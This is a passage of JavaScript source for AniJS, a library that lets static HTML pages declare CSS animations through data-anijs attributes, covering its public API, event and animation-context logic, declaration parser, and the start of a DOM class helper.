content:
/*!
AniJS - http://anijs.github.io
Licensed under the MIT license

Copyright (c) 2014 Dariel Noel <darielnoel@gmail.com>

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

(function(root, factory) {
    "use strict";
    if (typeof module == "object" && typeof module.exports == "object") {
        module.exports = root.document ?
            factory(root, true) :
            function(w) {
                if (!w.document) {
                    throw new Error("AniJS-RWWD");
                }
                return factory(w);
        };
    } else {
        factory(root);
    }

})(typeof window !== "undefined" ? window : this, function(window, noGlobal) {


    /**
     * AniJS is library for write declarative animations in your static html documents
     * @class AniJSit
     * @constructor init
     * @author @dariel_noel
     */
    var AniJS = (function(AniJS) {

        //Shorthands
        var ANIJS_DATATAG_NAME = 'data-anijs',
            DEFAULT = 'default',
            BODY = 'body',
            PARAMS_SEPARATOR = '|',
            MULTIPLE_CLASS_SEPARATOR = '$',
            EVENT_RESERVED_WORD = 'if',
            EVENT_TARGET_RESERVED_WORD = 'on',
            BEHAVIOR_RESERVED_WORD = ['do', 'after', 'before', 'to'],
            BEHAVIOR_TARGET_RESERVED_WORD = 'to',
            REGEX_BEGIN = '(\\s+|^)',
            REGEX_END = '(\\s+|$)',
            ANIMATION_END = 'animationend',
            TRANSITION_END = 'transitionend',
            TARGET = 'target';

        /////////////////////////////////////////////////////////
        // Public API
        /////////////////////////////////////////////////////////

        AniJS = {

            rootDOMTravelScope: {},

            notifierCollection: {},

            /**
             * Initializer Function
             * @method init
             * @return
             */
            init: function() {

                //ATTRS inicialization
                selfish._helperCollection = {};

                var defaultHelper = selfish._createDefaultHelper();

                //Registering an empty helper
                AniJS.registerHelper(DEFAULT, defaultHelper);

                //Default Helper Index
                selfish._helperDefaultIndex = DEFAULT;

                AniJS.rootDOMTravelScope = document;

                //Initialize the Parser Object
                AniJS.Parser = selfish.Parser;

                //AnimationEnd Correct Prefix Setup
                selfish._animationEndEvent = selfish._animationEndPrefix();

                //Add this class names when anim
                selfish._classNamesWhenAnim = '';
            },

            /**
             * You can use these to change the scope to run AniJS
             * @method setDOMRootTravelScope
             * @param {} selector
             * @return
             */
            setDOMRootTravelScope: function(selector) {
                var rootDOMTravelScope,
                    domDocument = document;
                try {
                    if (selector === 'document') {
                        rootDOMTravelScope = domDocument;
                    } else {
                        rootDOMTravelScope = domDocument.querySelector(selector);
                        if (!rootDOMTravelScope) {
                            rootDOMTravelScope = domDocument;
                        }
                    }

                } catch (e) {
                    rootDOMTravelScope = domDocument;
                }
                AniJS.rootDOMTravelScope = rootDOMTravelScope;
            },

            /**
             * Parse Declarations and setup Anim in a founded elements
             * @method run
             * @return
             */
            run: function() {
                var aniJSNodeCollection = [],
                    aniJSParsedSentenceCollection = {};

                //Clear all node listener
                AniJS.purgeAll();

                AniJS.notifierCollection = {};

                aniJSNodeCollection = selfish._findAniJSNodeCollection(AniJS.rootDOMTravelScope);

                var size = aniJSNodeCollection.length,
                    i = 0,
                    item;

                for (i; i < size; i++) {
                    item = aniJSNodeCollection[i];

                    //IMPROVE: The datatag name migth come from configuration
                    aniJSParsedSentenceCollection = selfish._getParsedAniJSSentenceCollection(item.getAttribute(ANIJS_DATATAG_NAME));

                    //Le seteo su animacion
                    selfish._setupElementAnim(item, aniJSParsedSentenceCollection);
                }

                //We can use this for supply the window load and DomContentLoaded in some context
                var aniJSEventsNotifier = AniJS.getNotifier('AniJSNotifier');
                if(aniJSEventsNotifier){
                    aniJSEventsNotifier.dispatchEvent('onRunFinished');
                }
            },

            /**
             * Create an animation from a aniJSParsedSentenceCollection
             * @method createAnimation
             * @param {} aniJSParsedSentenceCollection
             * @param {} element
             * @return
             */
            createAnimation: function(aniJSParsedSentenceCollection, element) {
                var nodeElement = element || '';

                //BEAUTIFY: The params order migth be the same
                selfish._setupElementAnim(nodeElement, aniJSParsedSentenceCollection);
            },

            /**
             * Return a Helper by ID, you can use this to attach callback to the Helper
             * @method getHelper
             * @param {} helperID
             * @return LogicalExpression
             */
            getHelper: function(helperID) {
                var helperCollection = selfish._helperCollection;
                return helperCollection[helperID] || helperCollection[DEFAULT];
            },

            /**
             * A helper it's a callback function container
             * using this function you can register your custom Helper
             * @method registerHelper
             * @param {} helperName
             * @param {} helperInstance
             * @return
             */
            registerHelper: function(helperName, helperInstance) {
                selfish._helperCollection[helperName] = helperInstance;
            },

            /**
             * Purge a NodeList By Selector
             * @method purge
             * @param {} selector
             * @return
             */
            purge: function(selector) {
                //TODO: Search a regular expression for test a valid CSS selector
                if (selector && selector !== '' && selector !== ' ') {
                    var purgeNodeCollection = document.querySelectorAll(selector),
                        size = purgeNodeCollection.length,
                        i = 0;

                    for (i; i < size; i++) {
                        AniJS.EventSystem.purgeEventTarget(purgeNodeCollection[i]);
                    }
                }
            },

            /**
             * Purge all register elements handle
             * you can use this when you run AniJS again
             * @method purgeAll
             * @return
             */
            purgeAll: function() {
                AniJS.EventSystem.purgeAll();
            },

            /**
             * Remove all listener from an element
             * @method purgeEventTarget
             * @param {} element
             * @return
             */
            purgeEventTarget: function(element) {
                AniJS.EventSystem.purgeEventTarget(element);
            },

            /**
             * Add default class names while Anim
             * @method setClassNamesWhenAnim
             * @param {} defaultClasses
             * @return
             */
            setClassNamesWhenAnim: function(defaultClasses) {
                selfish._classNamesWhenAnim = ' ' + defaultClasses;
            },

            /**
             * Create an EventTarget
             * @method createNotifier
             * @return EventTarget
             */
            createNotifier: function() {
                return AniJS.EventSystem.createEventTarget();
            },

            /**
             * Put an event Notifier in the notifierCollection
             * @method registerNotifier
             * @param {} notifier
             * @return Literal
             */
            registerNotifier: function(notifier) {
                var notifierCollection = AniJS.notifierCollection;

                //TODO: Optimize lookups here
                if (notifier.id && notifier.value && AniJS.EventSystem.isEventTarget(notifier.value)) {
                    notifierCollection[notifier.id] = notifier.value;
                    return 1;
                }

                return '';
            },

            /**
             * Return an notifier instance
             * @method getNotifier
             * @param {} notifierID
             * @return notifier
             */
            getNotifier: function(notifierID) {
                return AniJS.notifierCollection[notifierID];
            }

        };

        /////////////////////////////////////////////////////////
        // Private Methods an Vars
        /////////////////////////////////////////////////////////

        var selfish = {

        };

        /**
         * Description
         * @method _createDefaultHelper
         * @return defaultHelper
         */
        selfish._createDefaultHelper = function() {
            //TODO: Why default helper here, migth be directly in the public API
            var defaultHelper = {
                /**
                 * Remove the animation class added when animation is created
                 * @method removeAnim
                 * @param {} e
                 * @param {} animationContext
                 * @return
                 */
                removeAnim: function(e, animationContext) {
                    if(e.target && e.type){
                      animationContext.nodeHelper.removeClass(e.target, animationContext.behavior);
                    }
                },
                /**
                 * Holds the animation class added when animation is created
                 * @method holdAnimClass
                 * @param {} e
                 * @param {} animationContext
                 * @return
                 */
                holdAnimClass: function(e, animationContext) {
                },

                fireOnce: function(e, animationContext) {
                    animationContext.eventSystem.removeEventListenerHelper(animationContext.eventTarget, animationContext.event.type, animationContext.listener);
                },

                /**
                 * Fire custom event
                 *
                 * Examples:
                 *
                 *  Fire dummyEvent event of customNotifier
                 *
                 *  if: click, do: $addClass fadeIn animated, to: #container, after: emit customNotifier.dummyEvent
                 *  if: dummyEvent, on: $customNotifier, do: $addClass hidden,  to: $children #container | div
                 *
                 *
                 * @author Yolier Galan Tasse <gallegogt@gmail.com>
                 * @since  2014-09-20
                 * @param  {object}   e          The event handler
                 * @param  {object}   ctx        AniJS Animation Context Object
                 * @param  {[string]} params     [description]
                 */
                emit: function(e, ctx, params) {
                    var cevent = params[0] || null,
                        notifier = "";
                    if(cevent !== null) {
                        cevent = cevent.split('.');
                        if(cevent.length > 1) {
                            notifier = cevent[0];
                            cevent = cevent[1];
                        } else {
                            notifier = "";
                            cevent = cevent[0];
                        }
                        var customNotifier = AniJS.getNotifier(notifier) || null;
                        if(customNotifier !== null)
                            customNotifier.dispatchEvent(cevent);
                    }
                    //Run the animation
                    if(!ctx.hasRunned){
                        ctx.run();
                    }
                }
            };

            return defaultHelper;
        };

        /**
         * Create a Parser Instance
         * @method _createParser
         * @return Parser
         */
        selfish._createParser = function() {
            //TODO: The Parser could be an static class
            return new Parser();
        };

        /**
         * Setup the animation of the some element
         * @method _setupElementAnim
         * @param {} element
         * @param {} aniJSParsedSentenceCollection
         * @return
         */
        selfish._setupElementAnim = function(element, aniJSParsedSentenceCollection) {
            var size = aniJSParsedSentenceCollection.length,
                i = 0,
                item,
                before,
                after,
                behavior;

            for (i; i < size; i++) {
                item = aniJSParsedSentenceCollection[i];
                after = item.after;
                before = item.before;
                behavior = item.behavior;

                if(after){
                    item.after = selfish.Parser.parseDoDefinition(after);
                }
                if(before){
                    item.before = selfish.Parser.parseDoDefinition(before);
                }
                if(behavior){
                    item.behavior = selfish.Parser.parseDoDefinition(behavior);
                }
                selfish._setupElementSentenceAnim(element, item);
            }
        };

        /**
         * Setup the element animation from a AniJS Sentence
         * @method _setupElementSentenceAnim
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return
         */
        selfish._setupElementSentenceAnim = function(element, aniJSParsedSentence) {
            //TODO: If the user use animationend or transitionend names to custom events the eventdispach will be not executed
            var event = selfish._eventHelper(aniJSParsedSentence),
                eventTargetList = selfish._eventTargetHelper(element, aniJSParsedSentence),
                afterFunctionName;

            if(aniJSParsedSentence.after && selfish.Util.beArray(aniJSParsedSentence.after)){
                afterFunctionName =  aniJSParsedSentence.after[0];
            }

            //Es obligatorio definir de eventTarget ATTR
            if (event !== '') {
                var size = eventTargetList.length,
                    i = 0,
                    eventTargetItem;
                for (i; i < size; i++) {
                    eventTargetItem = eventTargetList[i];
                    if (AniJS.EventSystem.isEventTarget(eventTargetItem)) {
                        var listener = function(event) {

                            //Si cambia algun parametro dinamicamente entonces hay que enterarse
                            var behaviorTargetList = selfish._behaviorTargetHelper(element, aniJSParsedSentence, event),
                                behavior = selfish._behaviorHelper(aniJSParsedSentence),
                                before = selfish._beforeHelper(element, aniJSParsedSentence),
                                after = selfish._afterHelper(element, aniJSParsedSentence);
                            if (selfish._classNamesWhenAnim !== '') {
                                if(!selfish.Util.beArray(behavior))
                                    behavior += selfish._classNamesWhenAnim;
                            }
                            //Creo un nuevo animation context
                            var animationContextConfig = {
                                behaviorTargetList: behaviorTargetList,
                                nodeHelper: selfish.NodeHelper,
                                animationEndEvent: selfish._animationEndEvent,
                                behavior: behavior,
                                after: after,
                                eventSystem: AniJS.EventSystem,
                                eventTarget: event.currentTarget,
                                afterFunctionName: afterFunctionName,
                                dataAniJSOwner: element,
                                listener: listener,
                                event: event,
                                before: before
                                //TODO: eventSystem should be called directly
                            },

                            animationContextInstance = new AniJS.AnimationContext(animationContextConfig);

                            animationContextInstance.runAll(animationContextConfig);
                        };

                        //TODO: Improve lookup here AniJS.EventSystem
                        AniJS.EventSystem.addEventListenerHelper(eventTargetItem, event, listener, false);

                        //Register event to feature handle
                        AniJS.EventSystem.registerEventHandle(eventTargetItem, event, listener);
                    }
                }
            }
        };

        /**
         * Helper to setup the Event that trigger the animation from declaration
         * https://developer.mozilla.org/en-US/docs/Web/Reference/Events
         * http://www.w3schools.com/tags/ref_eventattributes.asp
         * @method _eventHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return event
         */
        selfish._eventHelper = function(aniJSParsedSentence) {
            var defaultValue = '',
                event = aniJSParsedSentence.event || defaultValue;

            //TODO: Improve to reduce this ugly logic here
            if (event === ANIMATION_END) {
                event = selfish._animationEndPrefix();
            } else if (event === TRANSITION_END) {
                event = selfish._transitionEndPrefix();
            }

            return event;
        };

        /**
         * Helper to setup the Place from listen the trigger event of the animation
         * If is not specified one place, se asume que es himself
         * Take in account that where it's just a selector
         * @method _eventTargetHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return eventTargetList
         */
        selfish._eventTargetHelper = function(element, aniJSParsedSentence) {
            var defaultValue = element,
                eventTargetList = [defaultValue],
                rootDOMTravelScope = AniJS.rootDOMTravelScope,
                notifierList;

            //TODO: We could add other non direct DOM Objects
            if (aniJSParsedSentence.eventTarget) {

                notifierList = selfish._notifierHelper(aniJSParsedSentence.eventTarget);

                if (notifierList.length > 0) {
                    eventTargetList = notifierList;
                } else if (aniJSParsedSentence.eventTarget === 'document') {
                    eventTargetList = [document];
                } else if (aniJSParsedSentence.eventTarget === 'window') {
                    eventTargetList = [window];
                } else if (aniJSParsedSentence.eventTarget.split) {
                    try {
                        eventTargetList = rootDOMTravelScope.querySelectorAll(aniJSParsedSentence.eventTarget);
                    } catch (e) {
                        console.log('Ugly Selector Here');
                        eventTargetList = [];
                    }
                }
            }
            //It's not a nodeList any more
            return eventTargetList;
        };

        /**
         * Helper to setup the Node can be animated
         * @method _behaviorTargetHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return behaviorTargetNodeList
         */
        selfish._behaviorTargetHelper = function(element, aniJSParsedSentence, event) {
            var defaultValue = element,
                behaviorTargetNodeList = [defaultValue],
                rootDOMTravelScope = AniJS.rootDOMTravelScope,
                behaviorTarget = aniJSParsedSentence.behaviorTarget;

            if (behaviorTarget) {
                if(!selfish.Util.beArray(behaviorTarget)){
                    if(behaviorTarget === TARGET && event.currentTarget){
                        behaviorTargetNodeList = [event.currentTarget];
                    } else{
                        //Expression regular remplazar caracteres $ por comas
                        //TODO: Estudiar si este caracter no esta agarrado
                        behaviorTarget = behaviorTarget.split(MULTIPLE_CLASS_SEPARATOR).join(',');
                        try {
                            behaviorTargetNodeList = rootDOMTravelScope.querySelectorAll(behaviorTarget);
                        } catch (e) {
                            behaviorTargetNodeList = [];
                        }
                    }
                } else{
                    var behaviorObject = this._actionHelper(element, aniJSParsedSentence, behaviorTarget);
                    if(behaviorObject && selfish.Util.isFunction(behaviorObject[0])){
                        behaviorTargetNodeList = behaviorObject[0]
                                                    (event,{dataAniJSOwner:element},
                                                    selfish._paramsHelper(behaviorObject));
                    }
                }
            }
            return behaviorTargetNodeList;
        };

        /**
         * Helper to setup the Animation type
         * @method _behaviorHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return defaultValue
         */
        selfish._behaviorHelper = function(aniJSParsedSentence) {
            return this._actionHelper({}, aniJSParsedSentence, aniJSParsedSentence.behavior);
        };

        /**
         * Helper to setup the after callback function
         * @method _afterHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return defaultValue
         */
        selfish._afterHelper = function(element, aniJSParsedSentence) {
            var defaultValue =  aniJSParsedSentence.after;
            // return defaultValue;
            if(!selfish.Util.beArray(defaultValue))
                return selfish._callbackHelper(element, aniJSParsedSentence, defaultValue);
            return this._actionHelper(element, aniJSParsedSentence, defaultValue);
        };

        /**
         * Helper to setup the after callback function
         * @method _afterHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return defaultValue
         */
        selfish._beforeHelper = function(element, aniJSParsedSentence) {
            var defaultValue =  aniJSParsedSentence.before;
            if(!selfish.Util.beArray(defaultValue))
                return selfish._callbackHelper(element, aniJSParsedSentence, defaultValue);
            return this._actionHelper(element, aniJSParsedSentence, defaultValue);
        };
        /**
         * The executed actions helper
         * @author Dariel Noel <darielnoel@gmail.com>
         * @since  2014-09-10
         * @param  {[type]}   element             [description]
         * @param  {[type]}   aniJSParsedSentence [description]
         * @param  {[type]}   action              [description]
         * @return {[type]}                       [description]
         */
        selfish._actionHelper = function(element, aniJSParsedSentence, action) {
            var defaultValue = action || '',
                executeFunction;
            if(selfish.Util.beArray(defaultValue)) {
                executeFunction = selfish._callbackHelper(element, aniJSParsedSentence, defaultValue[0]);
                if(executeFunction) {
                    defaultValue[0] = executeFunction;
                } else {
                    defaultValue = defaultValue.join(' ');
                }

            }
            return defaultValue;
        };

        /**
         * Helper for before and after helpers refactoring
         * @method _callbackHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @param {} callbackFunction
         * @return defaultValue
         */
        selfish._callbackHelper = function(element, aniJSParsedSentence, callbackFunction) {
            var defaultValue = callbackFunction || '',
                helper = selfish._helperHelper(aniJSParsedSentence);

            if (defaultValue) {
                if (!selfish.Util.isFunction(defaultValue)) {
                    var helperCollection = selfish._helperCollection,
                        helperInstance = helperCollection[helper];

                    if (helperInstance && selfish.Util.isFunction(helperInstance[defaultValue])) {
                        defaultValue = helperInstance[defaultValue];
                    } else {
                        defaultValue = false;
                    }
                }
            }

            return defaultValue;
        };

        /**
         * Helper to setup the helper of the animation
         * @method _helperHelper
         * @param {} element
         * @param {} aniJSParsedSentence
         * @return defaultValue
         */
        selfish._helperHelper = function(aniJSParsedSentence) {
            var defaultValue = aniJSParsedSentence.helper || selfish._helperDefaultIndex;
            return defaultValue;
        };

        /**
         * Helper to setup the notifier
         * @method _notifierHelper
         * @param {} eventTargetDefinition
         * @return defaultValue
         */
        selfish._notifierHelper = function(eventTargetDefinition) {
            var defaultValue = [],
                notifierCollection = AniJS.notifierCollection;

            if (eventTargetDefinition) {
                //{id: notifierID, value:notifierObject}
                if (eventTargetDefinition.id && AniJS.EventSystem.isEventTarget(eventTargetDefinition.value)) {
                    //TODO: In the near future could be an object list
                    defaultValue.push(eventTargetDefinition.value);

                    AniJS.registerNotifier(eventTargetDefinition);
                } else if (eventTargetDefinition.split) {
                    //Picar por signo de peso y obtener la lista de id de events Notifiers
                    notifierIDList = eventTargetDefinition.split('$');
                    var size = notifierIDList.length,
                        i = 1,
                        notifierID;

                    for (i; i < size; i++) {
                        notifierID = notifierIDList[i];
                        if (notifierID && notifierID !== ' ') {
                            //limpiarle los espacios alante y atras (trim)
                            notifierID = notifierID.trim();

                            //TODO: Big Refactoring here
                            var value = AniJS.getNotifier(notifierID);
                            if (!value) {
                                value = AniJS.EventSystem.createEventTarget();
                                AniJS.registerNotifier({
                                    id: notifierID,
                                    value: value
                                });
                            }
                            defaultValue.push(value);
                        }
                    }
                }
            }

            return defaultValue;
        };

        selfish._paramsHelper = function(paramsArray){
            var arr = [],
                i = paramsArray.length;
            while(i-- > 1) arr[i - 1] = paramsArray[i];
            return arr;
        };

        /**
         * Parse an String Declaration
         * @method _getParsedAniJSSentenceCollection
         * @param {} stringDeclaration
         * @return CallExpression
         */
        selfish._getParsedAniJSSentenceCollection = function(stringDeclaration) {
            return selfish.Parser.parse(stringDeclaration);
        };

        /**
         * Select all DOM nodes that have a AniJS declaration
         * @method _findAniJSNodeCollection
         * @param {} rootDOMTravelScope
         * @return CallExpression
         */
        selfish._findAniJSNodeCollection = function(rootDOMTravelScope) {
            //IMPROVE: Might a configuration option
            var aniJSDataTagName = '[' + ANIJS_DATATAG_NAME + ']';
            return rootDOMTravelScope.querySelectorAll(aniJSDataTagName);
        };

        /**
         * Return the correct AnimationEnd Prefix according to the current browser
         * @method _animationEndPrefix
         * @return
         */
        selfish._animationEndPrefix = function() {
            var endPrefixBrowserDetectionIndex = selfish._endPrefixBrowserDetectionIndex(),
                animationEndBrowserPrefix = [ANIMATION_END, 'oAnimationEnd', ANIMATION_END, 'webkitAnimationEnd'];

            return animationEndBrowserPrefix[endPrefixBrowserDetectionIndex];
        };

        /**
         * Return the correct TransitionEnd Prefix according to the current browser
         * @method _transitionEndPrefix
         * @return
         */
        selfish._transitionEndPrefix = function() {
            var endPrefixBrowserDetectionIndex = selfish._endPrefixBrowserDetectionIndex(),
                transitionEndBrowserPrefix = [TRANSITION_END, 'oTransitionEnd', TRANSITION_END, 'webkitTransitionEnd'];

            return transitionEndBrowserPrefix[endPrefixBrowserDetectionIndex];
        };

        /**
         * Return the correct Transition and  Animation End Prefix helper according to the current browser
         * @method _transitionEndPrefix
         * @return index of the prefix acording to the browser
         */
        selfish._endPrefixBrowserDetectionIndex = function() {
            //TODO: Delete de element after create this
            var el = document.createElement('fe'),
                ANIM = 'Animation',
                animationBrowserDetection = ['animation', 'O'+ANIM, 'Moz'+ANIM, 'webkit'+ANIM];

            for (var i = 0; i < animationBrowserDetection.length; i++) {
                if (el.style[animationBrowserDetection[i]] !== undefined) {
                    return i;
                }
            }
        };

        /////////////////////////////////////////////////////////
        // Private SubModules
        /////////////////////////////////////////////////////////

        /**
         * Encapsulate the animation Context
         * @class animationContext
         * @author @dariel_noel
         */
        AniJS.AnimationContext = (function(config) {

            //TODO: Module aproach here
            var animationContextInstance = this;

            /**
             * Class constructor
             * @method init
             * @param {} config
             * @return
             */
            animationContextInstance.init = function(config) {

                //TODO: Valorar la idea de usar prototype por performance reasons
                //ATTRS
                animationContextInstance.behaviorTargetList = config.behaviorTargetList || [];

                animationContextInstance.nodeHelper = config.nodeHelper;

                animationContextInstance.animationEndEvent = config.animationEndEvent;

                animationContextInstance.behavior = config.behavior;

                animationContextInstance.after = config.after;

                animationContextInstance.eventSystem = config.eventSystem;

                animationContextInstance.eventTarget = config.eventTarget;

                animationContextInstance.afterFunctionName = config.afterFunctionName;

                animationContextInstance.dataAniJSOwner = config.dataAniJSOwner;

                animationContextInstance.listener = config.listener;

                animationContextInstance.event = config.event;
                animationContextInstance.before = config.before;
            };

            /**
             * Custom AniJS animation behavior
             * @author Dariel Noel <darielnoel@gmail.com>
             * @since  2014-09-03
             * @param  {[type]}   target   [description]
             * @param  {[type]}   behavior [description]
             * @return {[type]}            [description]
             */
            animationContextInstance.doDefaultAction = function(target, behavior){
                var instance = animationContextInstance,
                    nodeHelper = instance.nodeHelper,
                    animationEndEvent = instance.animationEndEvent,
                    after = instance.after,
                    afterFunctionName = instance.afterFunctionName,
                    lastBehavior;

                //create event
                instance.eventSystem.addEventListenerHelper(target, animationEndEvent, function(e) {
                    e.stopPropagation();
                    //remove event
                    instance.eventSystem.removeEventListenerHelper(e.target, e.type, arguments.callee);
                    if(after){
                        if(selfish.Util.isFunction(after)){
                            after(e, animationContextInstance);
                        } else if(selfish.Util.beArray(after)) {
                            after[0](e, animationContextInstance, selfish._paramsHelper(after));
                        }
                    }
                });
                // Backguard compatibility
                if (afterFunctionName !== "holdAnimClass" && afterFunctionName !== "$holdAnimClass") {
                    lastBehavior = target._ajLastBehavior;
                    if(lastBehavior){
                        // removing the animation by default if there are not hold animClass
                        nodeHelper.removeClass(target, lastBehavior);
                    }
                    target._ajLastBehavior = behavior;
                }
                // Trigger a reflow in between removing and adding the class name.
                // http://css-tricks.com/restart-css-animation/
                target.offsetWidth = target.offsetWidth;
                nodeHelper.addClass(target, behavior);
            };

            /**
             * Allows to use a custom helpers function via do definitions
             * @author Dariel Noel <darielnoel@gmail.com>
             * @since  2014-09-03
             * @param  {[type]}   target   [description]
             * @param  {[type]}   behavior [description]
             * @return {[type]}            [description]
             */
            animationContextInstance.doFunctionAction = function(target, behavior){
                var instance = animationContextInstance,
                    after = instance.after,
                    e = {target:target};
                behavior[0](e, animationContextInstance, selfish._paramsHelper(behavior));
                if(selfish.Util.isFunction(after)){
                    after(e, animationContextInstance);
                } else {
                    if(selfish.Util.beArray(after)) {
                        after[0](e, animationContextInstance, selfish._paramsHelper(after));
                    }
                }
            };

            /**
             * Create an animation context instance for every behavior target list
             * and run it
             * @method run
             * @return
             */
            animationContextInstance.runAll = function() {
                var instance = animationContextInstance,
                    behaviorTargetList = instance.behaviorTargetList,
                    behaviorTargetListSize = behaviorTargetList.length,
                    behavior = instance.behavior,
                    j = 0,
                    before = instance.before,
                    simpleAnimationContextInstance,
                    event = animationContextInstance.event,
                    animationContextConfig;

                for (j; j < behaviorTargetListSize; j++) {

                    animationContextConfig = {
                        behaviorTargetList: [behaviorTargetList[j]],
                        nodeHelper: animationContextInstance.nodeHelper,
                        animationEndEvent: animationContextInstance.animationEndEvent,
                        behavior: animationContextInstance.behavior,
                        after: animationContextInstance.after,
                        eventSystem: animationContextInstance.eventSystem,
                        eventTarget: animationContextInstance.eventTarget,
                        afterFunctionName: animationContextInstance.afterFunctionName,
                        dataAniJSOwner: animationContextInstance.dataAniJSOwner,
                        listener: animationContextInstance.listener,
                        event: event
                        //TODO: eventSystem should be called directly
                    };

                    simpleAnimationContextInstance = new AniJS.AnimationContext(animationContextConfig);
                    if (before) {
                        if(selfish.Util.isFunction(before)) {
                            before(event, simpleAnimationContextInstance);
                        } else if(selfish.Util.beArray(before)) {
                            before[0](event, simpleAnimationContextInstance, selfish._paramsHelper(before));
                        }
                    } else {
                        simpleAnimationContextInstance.run();
                    }
                }
            };
            /**
             * Execute an animation context instance
             * @method run
             * @return
             */
            animationContextInstance.run = function() {
                var instance = animationContextInstance,
                    behavior = instance.behavior,
                    behaviorTargetListItem = instance.behaviorTargetList[0];

                animationContextInstance.hasRunned = 1;
                if(selfish.Util.beArray(behavior)){
                    instance
                        .doFunctionAction(behaviorTargetListItem, behavior);
                } else{
                    instance
                        .doDefaultAction(behaviorTargetListItem, behavior);
                }
            };

            animationContextInstance.init(config);
        });

        /**
         * Encapsulate the AnimJS sintax parser
         * @class Parser
         * @author @dariel_noel
         */
        selfish.Parser = {

            /**
             * Parse a aniJSDeclaration
             * @method parse
             * @param {} aniJSDeclaration
             * @return CallExpression
             */
            parse: function(aniJSDeclaration) {
                return this.parseDeclaration(aniJSDeclaration);
            },

            /**
             * Declaration parse
             *  Sintax: Declaration -> Sentence; | *
             *  Example: SentenceA; SentenceB
             * @method _parseDeclaration
             * @param {} declaration
             * @return parsedDeclaration
             */
            parseDeclaration: function(declaration) {
                var parsedDeclaration = [],
                    sentenceCollection,
                    parsedSentence;

                sentenceCollection = declaration.split(';');

                var size = sentenceCollection.length,
                    i = 0;

                for (i; i < size; i++) {
                    parsedSentence = this.parseSentence(sentenceCollection[i]);
                    parsedDeclaration.push(parsedSentence);
                }

                return parsedDeclaration;
            },

            /**
             * Sentence Parse
             *  Sintax: Sentence -> if, on, do, to, after, helper
             *  Example: "if: DOMContentLoaded, on: document, do:flip, to: .animatecss, after: testcallback"
             *  note: The order it's not important
             * @method _parseSentence
             * @param {} sentence
             * @return parsedSentence
             */
            parseSentence: function(sentence) {
                var parsedSentence = {},
                    definitionCollection,
                    parsedDefinition;

                definitionCollection = sentence.split(',');

                var size = definitionCollection.length,
                    i = 0;

                for (i; i < size; i++) {
                    parsedDefinition = this.parseDefinition(definitionCollection[i]);
                    parsedSentence[parsedDefinition.key] = parsedDefinition.value;
                }
                return parsedSentence;
            },

            /**
             * Parse definition
             *  Sintax: Definition -> if | on | do | to | after | helper
             *  Example: "if: DOMContentLoaded, on: document, do:flip, to: .animatecss,  after: testcallback"
             * @method _parseDefinition
             * @param {} definition
             * @return parsedDefinition
             */
            parseDefinition: function(definition) {
                var parsedDefinition = {},
                    definitionBody,
                    definitionKey,
                    definitionValue,
                    EVENT_KEY = 'event',
                    EVENT_TARGET_KEY = 'eventTarget',
                    BEHAVIOR_KEY = ['behavior', 'after', 'before', 'behaviorTarget'];

                //Performance reasons
                definitionBody = definition.split(':');
                if (definitionBody.length > 1) {
                    definitionKey = definitionBody[0].trim();
                    //CSS3 selectors support
                    if(definitionBody.length > 2){
                        definitionValue = definitionBody.slice(1);
                        definitionValue = definitionValue.join(':');
                        definitionValue = definitionValue.trim();
                    } else {
                        definitionValue = definitionBody[1].trim();
                    }
                    parsedDefinition.value = definitionValue;
                    //Change by reserved words
                    if (definitionKey === EVENT_RESERVED_WORD) {
                        definitionKey = EVENT_KEY;
                    } else if (definitionKey === EVENT_TARGET_RESERVED_WORD) {
                        definitionKey = EVENT_TARGET_KEY;
                    } else {
                        for (var i = BEHAVIOR_RESERVED_WORD.length - 1; i >= 0; i--) {
                              if(definitionKey === BEHAVIOR_RESERVED_WORD[i]) {
                                definitionKey = BEHAVIOR_KEY[i];
                                /**
                                 * TODO: This code is deprecated for next version
                                 */
                                if((definitionKey === 'after' || definitionKey === 'before') && definitionValue[0]!== '$') {
                                    definitionValue = '$' + definitionValue;
                                }
                                definitionValue = this.parseDoDefinition(definitionValue);
                              }
                        }
                    }
                    parsedDefinition.key = definitionKey;
                    parsedDefinition.value = definitionValue;
                }

                return parsedDefinition;
            },

            /**
             * Allow to parse do definitions
             * @author Dariel Noel <darielnoel@gmail.com>
             * @since  2014-09-03
             * @param  {[type]}   doDefinition [description]
             */
            parseDoDefinition: function(doDefinition) {
                var reg = /^\$(\w+)\s*/g,
                    regMatch = reg.exec(doDefinition),
                    functionName = "",
                    parametersArray = [], it = 1;

                if(regMatch !== null) {
                    functionName = regMatch[1];
                    doDefinitionArray = doDefinition.split(regMatch[0])[1];
                    doDefinitionArray = doDefinitionArray !== null ? doDefinitionArray.split(PARAMS_SEPARATOR) : [];
                    doDefinition = [];
                    doDefinition[0] = functionName;
                    for (var i = 0; i < doDefinitionArray.length; i++) {
                        if(doDefinitionArray[i] !== "")
                            doDefinition[it++] = doDefinitionArray[i].trim();
                    }
                    return doDefinition;
                }
                return doDefinition;
            }
        };

        /**
         * Helper to DOM manipulation
         * @class Parser
         * @author @dariel_noel
         */
        selfish.NodeHelper = {

            /**
             * Add some classes to a node
             * @method addClass
             * @param {} elem
             * @param {} string
             * @return
             */
            addClass: function(elem, string) {
                if (!(string instanceof Array)) {
                    string = string.split(' ');
                }
                for (var i = 0, len = string.length; i < len; ++i) {
